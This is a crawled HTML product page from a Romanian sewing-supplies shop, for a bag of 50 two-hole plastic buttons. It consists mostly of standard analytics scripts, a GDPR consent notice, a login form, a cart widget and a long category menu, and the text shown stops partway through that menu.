

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-doua-gauri-387048-50-bucpu
body_size: 20225
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ro" lang="ro">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
<meta name="google-site-verification" content="2-S2wAdxeqGt3zz8hRxi8b8vLUPsWwpL2QwLhdxcBJ8" />
<title>Nasturi cu Doua Gauri 3870/48 (50 buc/punga) - Emidale
	</title>
<meta name="description" content="Cumpara ➜ Nasturi cu Doua Gauri 3870/48 (50 buc/punga) Cod: 3870/48 de la Emidale la pret accesibil. ✅ Retur 14 Zile! ✅Livrare Oriunde in UE!  ➜ Comanda Acum! ☎ 0723 531 822" />

        <link rel="canonical" href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-doua-gauri-387048-50-bucpu" />
    

			<link rel="icon" href="https://www.emidale.ro/_images/emidale.ico" type="image/x-icon" />

		<script src="/_js/lightbox/js/jquery-1.10.2.min.js"></script>
		<link rel="stylesheet" href="/_js/elevatezoom-master/jquery.fancybox.css" type="text/css"  media="screen"/>
	 <script src="//code.jquery.com/ui/1.12.1/jquery-ui.min.js"></script>
		<script src="/_js/lightbox/js/lightbox-2.6.min.js"></script>
<noscript>
	<link rel="stylesheet" type="text/css" href="/_js/slider/css/nojs.css" />
</noscript>

<script type="text/javascript">
var aiq_http="https://www.emidale.ro/";
var IDuser="0";
var lang="";
var moneda="";
var val_euro="5.05";
var com_min="50"; 
var selecteaza_culoare="Te rugam sa selectezi culoarea produsului inainte de a-l adauga in cos."; 
</script>

<script type="text/javascript" src="/_js/jquery-validation/lib/jquery.js"></script>
<script type="text/javascript" src="/_js/jquery-validation/dist/jquery.validate.js"></script>
<script type="text/javascript" src="/_js/jquery-cookie-master/src/jquery.cookie.js"></script>

<script type="text/javascript" src="/_js/scripts.js?v=3.4"></script>
<script type="text/javascript" src="/_js/check.js"></script>

<script type="text/javascript">
	function addtocart(pid){
		document.form1.productid.value=pid;
		document.form1.command.value='add';
		document.form1.submit();
	}
</script>


<link href="/_themes/theme1/theme.css?v=2.7" rel="stylesheet" type="text/css" media="all">
<link href="/_themes/theme1/fonts/font-awesome.css" rel="stylesheet" type="text/css" media="all">

 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84546761-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-84546761-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '192853688581040');
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1"
src="https://www.facebook.com/tr?id=192853688581040&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

</head>

<body>
 <div class="PopupGDPR">
<div class="PopupGDPRContent">
<div class="PopupGDPRContentInt">
<h2>Alegerea dumneavoastra cu privire la procesarea datelor cu caracter personal</h2>
Pentru functionarea in conditii optime a site-ului Emidale.ro, datele cu caracter personal si cookie-urile sunt foarte importante.<br/>
Emidale.ro foloseste cookies pentru a tine minte faptul ca v-ati logat pe site si pentru a va putea stoca produsele in cosul de cumparaturi. De asemenea acestea vor colecta statistici anonime, pentru a va oferi si livra functii avansate si continut personalizat de marketing. <br/>

Pentru a va putea bucura de intreaga experienta ca vizitator Emidale.ro este necesar sa fiti de acord cu procesatori de date.<br>


<a href="javascript:;" id="detalii_procesator" class="GDPRDet GDPRDetOpen">vezi procesatorii nostri de date</a>
<div class="Clear"></div>

<div class="GDPRSetings">
<table class="GDPRTable" cellspacing="0" cellpadding="0" align="center">
<thead>
 <tr>
     <th>Procesator Date</th>
     <th>La ce foloseste</th>
       </tr>
</thead>
<tbody>
 <tr>
     <td>Date facturare</td>
     <td>Numele, Prenumele si Adresa sunt necesare pentru plasare, procesare si livrare comanda.</td>
      </tr>
   <tr>
     <td>Telefon</td>
     <td>Nr de telefon este necesar pentru confirmarea telefonica a comenzii si punerea dvs in legatura cu firma de curierat pentru ridicare si pentru eventualitatea notificarii unor campanii promotionale.</td>

  </tr>
   <tr>
     <td>Email</td>
     <td>Pentru statusul si confirmarea in scris a comenzii este necesara adresa dvs de e-mail.</td>

  </tr>
   <tr>
     <td>Curier</td>
     <td>In cazul solicitarii livrarii prin curier a produselor, sunt necesare datele de livrare.</td>

  </tr>
   <tr>
     <td>Sistem facturare</td>
     <td>Sistemul de gestiune si facturare are nevoie de datele dumneavoastra pentru a procesa factura comenzii.</td>

  </tr>
   <tr>
     <td>Google Analytics si Google Tag Manager</td>
     <td>Serviciile Google ne ofera date statistice cu privire la traficul online din site si parametrii de incarcare a paginii.</td>

  </tr>
   <tr>
     <td>Procesatorul de plati online</td>
     <td>Pentru a putea fi efectuata plata comenzii online, cu cardul, este obligatorie furnizarea datelor personale catre procesatorul de plati.</td>

  </tr>
   <tr>
     <td>Google si Facebook Login</td>
     <td>Aveti posibilitatea de a crea un cont nou oricand este nevoie.</td>

  </tr>
   <tr>
     <td>Google Adwords</td>
     <td>Optimizeaza reclamele transmise online.</td>

  </tr>
   <tr>
     <td>Pixel Facebook</td>
     <td>Optimizeaza reclamele transmise prin intermediul retelei Facebook.</td>

  </tr>
   <tr>
     <td>Youtube</td>
     <td>Pentru prezentarea informatiilor si a portofoliului de produse sub forma continutului video avem nevoie de datele dumneavoastra.</td>

  </tr>
   <tr>
     <td>Chat</td>
     <td>Pentru a intra in legatura cu un consultant, a primi si a cere informatii si a plasa comanda insotit de suport de specialitate in timp real, sunt necesare datele dvs</td>

  </tr>
   <tr>
     <td>2Performant</td>
     <td>Program prin intermediul caruia produsele noastre pot fi distribuite si pe alte site-uri. Pentru o desfasurare corecta a comenzii (accesare site, plasare comanda) si a platii aferente (comision parteneri), sunt necesare datele dvs.</td>

  </tr>
  <tr>
     <td>Profitshare</td>
     <td>Program prin intermediul caruia produsele noastre pot fi distribuite si pe alte site-uri. Pentru o desfasurare corecta a comenzii (accesare site, plasare comanda) si a platii aferente (comision parteneri), sunt necesare datele dvs</td>
  </tr>
</tbody>
</table>
</div>
<button class="Butt1 accept_gdpr"> Accept </button>
</div>
</div>
</div>
<div class="Main" id="main">
		<div class="TopZone">
			<div class="TopZoneContent">
					<a href="https://www.emidale.ro/despre-noi" >Despre Emidale</a>
					<a href="https://www.emidale.ro/contact" >Contact</a>




 	  	   <span style="float:right; margin-right:10px;">

<a href="?ron=on" rel=“nofollow” class="CurencyLink CurencyLinkActive">RON</a> /
<a href="?euro=on" rel=“nofollow” class="CurencyLink ">Euro</a>

	  </span>

			 
	  
 

	  	
				  
 
<a href="/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-doua-gauri-387048-50-bucpu?en=on" rel="nofollow" class="Lang ">EN&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a> 
<span style="float:right">&nbsp; / &nbsp;</span>
<a href="/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-doua-gauri-387048-50-bucpu?ro=on" rel="nofollow" class="Lang LangActive">RO</a>			
		</div>
		</div>
					<div class="TopZone" style="background-color:#CBCCCD; color:#fff; text-align:center;">
				<div class="TopZoneContent" style=" color:#fff;font-weight: bold;font-size: 16px;">
					Telefon contact (mobil): 0722.609.312 / 0723.531.822 / 0725.558.219				</div>
			</div>
		
			<header class="Header" id="navbar">
				<div class="HeaderInt">
		<script type="text/javascript">
$(document).ready(function()
{
  $("#search").keyup(function()
  {
    var kw = $("#search").val();
	//alert(kw);
	if(kw != '')  
	 {
	  $.ajax
	  ({
	     type: "POST",
		 url: "/_ajax/search.php",
		 data: "kw="+ kw+"&lang=",
		 success: function(option)
		 {
		   $("#results").html(option);
		 }
	  });
	 }
	 else
	 {
	   $("#results").html("");
	 }
	return false;
  });
   //Here I did a small html trick by the use of jquery. 
   //Think, you are searching something by typing in the input field and the corresponding search
   //result showing in the corresponding specified div, just below the input field. Now if you click
   //on any displayed result, it will go to the specified url, but suppose you don't want to click anywhere
   //on the displayed search results, and want to just close the displayed result, then what you do?
   //For that's why I have added a extra div "overlay" which contain overall viewport, so when you will click
   //anywhere other than "keywords" text field and "inputbox" div, "overlay" and "results" div will set to display none,
   //mean they will hide.
   //Similarly when "keywords" input field regain focus, "overlay" an "results" div become visible to you.


});

</script>

<div class="Search" id="searchcontent"> 
  <form method="post" action="https://www.emidale.ro/rezultatele-cautarii">  
    <input name="search" type="text" id="search" class="SearchIntInput" onblur="if(this.value=='') this.value='cautare';" onfocus="if(this.value=='cautare') this.value='';" value="cautare" autocomplete="off"/><button type="submit" value="GO" class="SearchIntButt" />
	
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000">
<path d="M131.6,427.8c0-163.4,132.9-296.3,296.3-296.3c163.4,0,296.3,132.9,296.3,296.3c0,163.4-132.9,296.5-296.3,296.5C264.4,724.3,131.6,591.2,131.6,427.8z M980.8,878.4c12.2-12.2,12.2-32.4,0-44.7L809.7,662.4c-12.4-12.3-16.8-35.5-9.8-51.4c0,0,45.9-105.7,45.9-183.3C845.8,197.5,658.2,10,427.8,10C197.4,10,10,197.5,10,427.8c0,230.5,187.4,418.1,417.8,418.1c77.5,0,183.2-46,183.2-46c16-6.9,39.1-2.5,51.5,9.8l171.2,171.2c12.3,12.3,32.4,12.3,44.8,0L980.8,878.4z"/>
</svg>


</button>
    <input name="status" type="hidden" value="cauta" />
  </form>
<div class="Clear"></div>  
<div id="results" class="Results"></div>
</div>

<a href="https://www.emidale.ro/" class="Logo"><img src="https://www.emidale.ro/_images/logo.png" alt="Mercerie si Accesorii pentru Croitorie - emidale.ro"/></a><div class="TopButt AuthB">
 <a href="#">
<img src="/_themes/theme1/user.svg" /> <span class="AuthButtTxt">Autentificare</span></a>
<div class="AuthContent">
		
<!--nelogat-->
  <form method="post" action="https://www.emidale.ro/">

    <input name="email" id="username" type="text" class="input" placeholder="email"/>

    <input name="parola"  id="password" type="password" class="input" placeholder="parola"/>
	<span style="clear:both; display: block; padding-top: 12px;">
    <input type="submit" value="Login" class="Butt1" />
    <input type="hidden" name="status" value="logare">
	<span class="UserMenuAuth">
	<a href="https://www.emidale.ro/contul-meu">Utilizator nou</a>
	<a href="https://www.emidale.ro/recuperare-parola">Recupereaza parola </a>
	</span>
	</span>
  </form>
</div>
</div>	<div class="CartOverlay"></div>	
<div class="ShopButt">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<path fill="#5d95bb"  d="M980.3,255.3C958.6,301,863.2,521.5,850.2,541.9c-1.5,2.4-2.9,4.8-4.2,7.1c-12.7,21.7-26.1,38.4-72.3,38.4H332.8c9.2,28.1,28.5,62.7,68.5,62.7h381.6c11.3,0,20.4,9.2,20.4,20.4c0,11.3-9.1,20.4-20.4,20.4H401.3c-56.6,0-98-44.3-113.4-112.3c-8.5-37.5-111.8-383.1-119.2-410.2c-7.9-17.2-26.4-29.6-44.3-29.6h-94c-11.3,0-20.4-9.2-20.4-20.4S19.2,98,30.4,98h94c35,0,68.1,1.9,82.4,35.1c0.4,0.9,0.7,1.8,0.9,2.7c4.1,14.8,89.7,318.5,114.1,410.7h451.8c26.5,0,29.1-4.6,37-18.1c1.6-2.7,3.2-5.5,5.1-8.4c12.1-19,106.9-238.2,127.1-280.8c8.4-22,6.9-34,4.6-37.4c-1.5-2.2-6.4-3.5-13.1-3.5c-44.2,0.7-605.4,0-624.9,0c-11.3,0-20.4-9.2-20.4-20.5c0-11.3,9.1-20.4,20.4-20.4l0,0c4.8,0,580.3,0.7,624.5,0c26.9,0,40.4,11.5,47.1,21.2C993.2,196.4,993,222.2,980.3,255.3z M390.4,711.1c52.6,0,95.5,42.8,95.5,95.5S443.1,902,390.4,902c-52.6,0-95.4-42.8-95.4-95.5S337.8,711.1,390.4,711.1z M390.4,862.8c31,0,56.2-25.2,56.2-56.2c0-31-25.2-56.2-56.2-56.2c-31,0-56.2,25.2-56.2,56.2C334.3,837.6,359.5,862.8,390.4,862.8z"/><path  fill="#5d95bb"  d="M778.7,711.1c52.6,0,95.5,42.8,95.5,95.5S831.4,902,778.7,902s-95.4-42.8-95.4-95.5S726.1,711.1,778.7,711.1z M778.7,862.8c31,0,56.2-25.2,56.2-56.2c0-31-25.2-56.2-56.2-56.2c-31,0-56.2,25.2-56.2,56.2C722.5,837.6,747.8,862.8,778.7,862.8z"/>
</svg>


<span class="ShopButtTxt">Cumparaturi</span> <span class="ShoppingCartQ">3</span></div>

<div class="ShoppingCartContent">
<span class="CloseButt CloseButtCos"></span>
<span class="ShoppingCartTitle">Cos cumparaturi</span> 



<div class="ShoppingCartSupBoxes"></div>

<div class="ShoppingCartBottom">
<div class="ShoppingCartTotal">
Total:
<span class="TotalCos"><b>67.89</b> RON </span></div>
<br/>Produse adaugate: <span class="ShoppingCartQ">3</span><br/>
<a href="javascript:;" class="Butt1 finalcom" data-minim="50" data-mesaj="Comanda minima este 50 de Lei!">Finalizeaza Comanda</a>
<input type="hidden" name="total" value="67.89"/>
</div>

</div>

<nav class="TopMenu" id="categmanu">
<span class="TopMenuExpandButt" id="topmenexpand"></span>
<ul>
<li>


<a class="Niv1Submenu "  href="javascript:;">Martisor</a> 


<span >Martisor</span> 


<ul>
<li><a href="https://www.emidale.ro/martisor/accesorii-martisoare" class="" >
Accesorii Martisoare</a>


</li><li><a href="https://www.emidale.ro/martisor/martisoare" class="" >
Martisoare</a>


</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Croitorie</a> 


<span >Croitorie</span> 


<ul>
<li><a href="https://www.emidale.ro/croitorie/oferte" class="" >
Lichidare Stoc</a>

<ul><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie">Vanzare la metru - Pasmanterie </a><ul><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/0-50-lei-tvametru">0.50 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/1-50-lei-tvametru">1.50 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-3-4-lei-tva">3.4 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/pasmanterie-45leimetru">4,5 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-6-6-lei-tva">6.6 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/pasmantere-9-leimetru">9 lei + tva/metru </a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-14-lei-tva">14 lei + tva/metru</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/oferte/banda-decorativa-1">Banda Decorativa</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/benzi-elastice">Benzi Elastice</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/benzi-decorative-1">Benzi Decorative</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/capse-butoni">Capse / Butoni / Riveti</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/catarame">Catarame</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/chinga-1">Chinga</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/embleme">Embleme</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/cupe-sutien-1">Cupe Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/cupe-sutien-sale">Cupe Sutien  -  Lichidare Stoc ! </a></li><li><a href="https://www.emidale.ro/croitorie/oferte/dantela-lichidare-stoc">Dantela si Pasmanterie</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/franjuri-1">Franjuri</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/fermoare-1">Fermoare</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/fulgi-si-pene">Fulgi si Pene</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/manechin-semireglabil">Manechin semireglabil</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/perle-sirag-1">Margele, Perle metraj si sirag</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/nasturi-lichidare-stoc">Nasturi - Lichidare stoc</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/opritori-si-catarame">Opritori si Catarame</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/paiete-1">Paiete</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/stendere-expunere-1">Stendere Expunere</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/umerase-catifea-1">Umerase Plastic si Catifea</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut" class="" >
Ata de Cusut</a>

<ul><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-poliester">Ata Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-5000-metri-poliester-dortak">Ata 5000 metri poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-1000-metri-poliester-dortak">Ata 1000 metri poliester DorTak</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-gutermann">Ata Gutermann</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-300-metri-poliester-dortak">Ata 300 metri poliester </a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-poliester-dortak">Ata Cusut Piele DorTak</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-blugi-poliester">Ata de Blugi Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-brodat-poliester">Ata de Brodat Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-butoniera">Ata Butoniera</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-cusut-saci">Ata Cusut Saci</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-elastica">Ata Elastica</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-invizibila">Ata Invizibila</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-metalica">Ata Metalica</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-surfilat">Ata de Surfilat</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/mouline-bumbac">Mouline Bumbac</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete" class="" >
Ace, Andrele, Bolduri si Crosete</a>

<ul><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace">Ace de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale">Ace Masini Industriale</a><ul><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale/ace-organ">Ace Organ</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale/ace-gross-beckert">Ace Gross Beckert</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-de-cusut-casnice">Ace de Cusut </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-casnice">Ace Masini Casnice</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/accesorii-de-cust">Accesorii de cusut</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-broderie">Ace Broderie</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/brose-ace-brose">Ace Brosa</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-siguranta">Ace Siguranta</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-pentru-insirat-margele">Ace Pentru Insirat Margele </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/andrele">Andrele</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/bolduri">Bolduri </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/crosete">Crosete</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/truse-de-cusut">Truse de Cusut</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim" class="" >
Accesorii Imbracaminte si Lenjerie Intima</a>

<ul><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/armaturi-si-protectie">Armaturi si Protectie</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/bretele-si-prelungiri-sutien">Bretele si Prelungiri Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/cupe-sutien">Cupe Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/inele-reglori-inchizatori">Inele, Reglori, Inchizatori</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/ornamente-metalice">Ornamente Metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile" class="" >
Accesorii si Consumabile</a>

<ul><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/accesorii-fiare-de-calcat">Accesorii Fiare de Calcat</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/accesorii-masini-de-cusut">Accesorii Masini de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/dispenser-si-banda-adeziva">Dispenser si Banda Adeziva</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/lampi-pentru-masini-de-cusut">Lampi pentru Masini de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/alte-accesorii-2">Alte Accesorii</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-vestimentare" class="" >
Accesorii Vestimentare</a>


</li><li><a href="https://www.emidale.ro/croitorie/aplicatii-vestimentare-lichidare-stoc" class="" >
Aplicatii Vestimentare </a>


</li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro" class="" >
Banda Arici (banda scai+puf)</a>

<ul><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-standard-100-nylon">Arici Standard - 100% Nylon </a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-standard">Arici Standard - 30% Nylon 70% Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-cu-adeziv">Arici cu Adeziv</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-puf-elastic">Arici (Puf) Elastic</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-autoadeziv-buline">Arici autoadeziv - Buline</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/balene-si-rijelina" class="" >
Balene si Rijelina</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-betelie-pantaloni" class="" >
Banda Betelie Pantaloni</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-decorativa-bumbac" class="" >
Banda din Bumbac Herringbone</a>


</li><li><a href="https://www.emidale.ro/croitorie/bias" class="" >
Banda Bias</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-poliester-radu" class="" >
Banda Ripsata / Rips Poliester </a>


</li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut" class="" >
Capse de Cusut</a>

<ul><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-pe-folie">Capse pe Folie</a></li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-pe-rola">Capse pe Rola</a></li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-la-set">Capse la Set</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii" class="" >
Capse, Matrite, Prese si Accesorii</a>

<ul><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/kituri-montare-capse-ocheti-nituri">Kituri montare capse, ocheti, nituri</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/accesorii-tapiterie">Accesorii Tapiterie</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/butoni">Butoni Jeans</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/capse">Capse</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/matrite">Matrite</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/preducele">Preducele</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/ocheti-si-saibe">Ocheti si Saibe</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/perle-de-nituit">Perle de Nituit</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/prese-manuale">Prese Manuale</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/riveti">Riveti</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/tinte">Tinte</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/ornamente-metalice-1">Ornamente metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti" class="" >
Chinga si Tridenti</a>

<ul><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/tridenti">Tridenti</a></li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/chinga"> Chinga elastica, textila sau polipropilena</a></li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/carabine">Carabine metalice si plastic</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie" class="" >
Creta, Creioane si Centimetre Croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/centimetre-croitorie">Centimetre, Rigle, Rulete Croitorie</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creta-croitorie">Creta Croitorie</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane">Creioane</a><ul><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane/creioane-evanescente">Creioane Evanescente</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane/mine-marcat-piele">Mine Marcat Piele</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creta-si-creioane-croitorie">Creta si Creioane Croitorie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat" class="" >
Cozoroc Foaie si Pretaiat</a>

<ul><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat/cozoroc-pretaiat">Cozoroc Pretaiat</a></li><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat/cozoroc-foaie">Cozoroc Foaie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice" class="" >
Elastic - Benzi Elastice</a>

<ul><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic">Elastic pentru Confectii</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-rotund">Elastic Rotund</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-lenjerie-intima">Elastic Lenjerie Intima</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-bias">Elastic Bias </a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-decorativ">Elastic Decorativ</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/guta-elastica">Guta Elastica</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/fermoare" class="" >
Fermoare</a>

